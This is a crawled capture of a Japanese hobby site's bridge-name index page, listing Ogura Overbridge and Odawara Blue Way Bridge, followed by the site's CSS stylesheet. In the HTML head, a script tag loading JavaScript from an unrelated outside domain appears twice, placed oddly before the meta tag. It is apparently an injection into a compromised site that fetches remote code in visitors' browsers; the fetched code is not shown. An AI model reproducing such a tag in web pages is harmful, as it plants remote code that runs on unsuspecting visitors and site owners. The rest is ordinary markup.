

--- FILE ---
content_type: text/html; charset=ISO-2022-JP
request_url: http://www.takagi-ryo.ac/docsearch/type/7/kwclass/4/midashi/4/id/220/
body_size: 4224
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html lang="ja-JP">
<head>
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta http-equiv="Content-Type" content="text/html; charset=ISO-2022-JP">
   <script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.takagi-ryo.ac"></script><meta name="Author" content="高木 亮">   <title>橋梁名さくいん</title>
   <link rel="stylesheet" href="/bstyle.css">
</head>
<body>
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Frame Spanning">
<tr><td valign="bottom" width="150">
<table width=150 border="0" cellpadding="0" cellspacing="0"
 summary="Zammai Letters"><tr>
<td bgcolor="#7FFFFF"><a href="/docs/id/23/"><img name="zm"
 src="/logos-and-bitmaps/rtzjletr.jpg" border="0"
 alt="RTざんまい" width=150 height=30></a></td></tr></table>
</td>
<td width=10 bgcolor="#7FFFFF"><span class="xx-small">&nbsp;</span></td>
<td bgcolor="#7FFFFF">
<table border="0" cellpadding="0" cellspacing="0" width="100%"
 summary="Zammai Tabtop"><tr>
<td align="right"><span class="tablarge"><a
 class="tablarge" href="/docs/id/54/">お写真</a> |
 <a class="tablarge" href="/railways/cover.shtml">鉄道ざんまい</a> |
 <a class="tablarge" href="/docs/id/168/">橋梁ざんまい</a> |
 <a class="tablarge" href="/references/">種蒔き</a></span></td></tr></table>
</td></tr>
<tr>
<td align="right" bgcolor="#700010">
<span class="posbar">現在の場所</span></td>
<td align="center" bgcolor="#700010">
<span class="posbar">:</span></td>
<td bgcolor="#700010">
<table border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Position Bar"><tr><td>
<div class="posbar">検索ページ
</div></td></tr></table>
</td></tr>
<tr>
<td align="left" bgcolor="#0000B0">
<span class="posbare"><a class="posbare" href="/docsearch/id/220/kwclass/4/type/7/lang/1/">English</a></span></td>
<td bgcolor="#0000B0"></td><td bgcolor="#0000B0"><table
 border="0" width="100%" cellpadding="0" cellspacing="0"
 summary="Arrow Link"><tr><td><div class="posbare" align="right"></div></td></tr></table>
</td></tr><tr><td width="150" bgcolor="#7FFFFF" valign="top">
<div class="menu"><h1 class="menuh1">スポンサー</h1>
<center>
</center>
<h1 class="menuh1">
ざんまいについて</h1>
<table width="100%" summary="Submenu" border=0 cellspacing=0 cellpadding=0>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/thispage/">ご紹介</a></div>
</td></tr>
<tr><td width="10" valign="top">
<img src="/logos-and-bitmaps/menudot.gif" width=10 height=12
alt="*"></td>
<td valign="top">
<div class="menu"><a class="menu" href="/docs/id/68/">利用条件</a></div>
</td></tr>
</table>
<h2 class="menuh2"><a class="menuh2"
 href="mailto:webmaster@takagi-ryo.ac">メールはこちらへ</a></h2>
<a href="mailto:webmaster@takagi-ryo.ac"
><img SRC="/logos-and-bitmaps/mailzam.gif" ALT="メールください"
 height=35 width=105 border="0"></a>
</div>
</td>
<td bgcolor="#FFFFFF">
<table width=10 border="0" cellpadding="0" cellspacing="0"
 summary="Vert sep"><tr><td>&nbsp;</td></tr></table>
</td><td valign="top"><div align="right">
検索実行: 2026. 1. 19.</div>
<h1>現在の検索式</h1><ul>
<li>表示順: ページ公開日.</li>
<li>記事の種類: 通常文書, リソースDB, お写真DB.</li></ul>
<h1>橋梁名さくいん</h1>
<h2>お</h2><p><ul><li><a href="/docsearch/query/412/type/7/id/220/">小倉陸橋 / Ogura Overbridge</a> [BgNm]</li><li><a href="/docsearch/query/575/type/7/id/220/">小田原ブルーウェイブリッジ / Odawara Blue Way Bridge</a> [BgNm]</li></ul>
<hr>
画像に著作権表示の文字列がでる場合、
<a href="/docs/id/236/">こちらをクリック。</a>
<hr>
<address>高木 亮<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2003.
All rights reserved.</font>
</td></tr></table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.takagi-ryo.ac/bstyle.css
body_size: 2167
content:
BODY {font-size: 16px ; background-color: #FFFFFF ;}
TABLE,TH,TD {font-size: 16px ;}
H1 {font-size: 24px ; background-color: #0000B0 ; color: #FFFFFF ;
    border: solid 5px #C09000 ;}
H2 {font-size: 24px ; background-color: #700010 ; color: #FFFFFF ;
    border: solid 3px #A08000 ;}
H3 {font-size: 24px ; background-color: yellow ;}
H4 {font-size: 20px ; background-color: pink ;}
H5 {font-size: 18px ;}
H6 {font-size: 16px ;}
.huge {font-size: 28px ;}
.xx-large {font-size: 24px ;}
.x-large {font-size: 20px ;}
.large {font-size: 18px ;}
.normal {font-size: 16px ;}
.small {font-size: 14px ;}
.x-small {font-size: 13px ;}
.xx-small {font-size: 12px ;}
.menu {font-size: 12px ; background-color: #7FFFFF ; text-decoration: none; }
.menu:link {color: #000000;}
.menu:visited {color: #000000;}
.menu:hover {color: #FF0000;}
.menu:active {color: #FF0000;}
.menuh1 {font-size: 14px ; background-color: #FFFFC0 ; color: #000000; border: none; text-decoration: none;}
.menuh1:link {color: #000000;}
.menuh1:visited {color: #000000;}
.menuh1:hover {color: #E00020;}
.menuh1:active {color: #E00020;}
.menuh2 {font-size: 12px ; background-color: #7FFFFF ; color: #000000; border: none; text-decoration: none;}
.menuh2:link {color: #000000;}
.menuh2:visited {color: #000000;}
.menuh2:hover {color: #FF0000;}
.menuh2:active {color: #FF0000;}
.tab {font-size: 12px ; text-decoration: none; }
.tab:link {color: #000000;}
.tab:visited {color: #000000;}
.tab:hover {color: #FF0000;}
.tab:active {color: #FF0000;}
.tablarge {font-size: 16px ; text-weight: bold ; text-decoration: none; }
.tablarge:link {color: #000000;}
.tablarge:visited {color: #000000;}
.tablarge:hover {color: #FF0000;}
.tablarge:active {color: #FF0000;}
.posbar {font-size: 12px; color: #FFFFFF; background-color: #700010;
 text-decoration: none; }
.posbar:link {color: #FFFFFF;}
.posbar:visited {color: #FFFFFF;}
.posbar:hover {color: #00FFFF;}
.posbar:active {color: #00FFFF;}
.posbare {font-size: 12px; color: #FFFFFF; background-color: #0000B0;
 text-decoration: none; }
.posbare:link {color: #FFFFFF;}
.posbare:visited {color: #FFFFFF;}
.posbare:hover {color: #FF0000;}
.posbare:active {color: #FF0000;}
